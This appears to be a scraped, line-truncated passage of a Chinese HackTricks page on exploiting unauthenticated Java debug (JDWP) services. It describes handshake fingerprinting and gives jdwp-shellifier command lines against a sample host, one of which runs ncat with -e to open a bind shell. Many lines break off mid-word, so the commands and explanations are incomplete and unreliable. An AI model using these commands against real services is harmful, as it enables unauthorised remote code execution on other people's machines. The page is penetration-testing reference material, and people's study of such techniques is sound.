 HackTricks Chinese - Ht HackTricks Training Twitter ...
Penetration testing toolkit, ready to use
Pentest-Tools.com
利用
JDWP 利用依赖于 协议缺乏身份验证和加密。它通常在 8000 端口上找到，但其他端
接通过向目标端口发送 "JDWP-Handshake" 来建立。如果 JDWP 服务处于活动状态
响应，确认其存在。此握手作为一种指纹识别方法，用于识别网络上的 JDWP 服务。
在进程识别方面，在 Java 进程中搜索字符串 "jdwk" 可以指示一个活动的 JDWP 会话
首选工具是 jdwp-shellifier。您可以使用不同的参数：
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 #Obtain internal data
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 --cmd 'ncat -l -p 1337 -e
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 --break-on 'java.lang.Stri
我发现使用 --break-on 'java.lang.String.indexOf' 使得利用更加 稳定。如果你
https://github.com/hugsy/jdwp-shellifier 执行命令，利用将会更加稳定。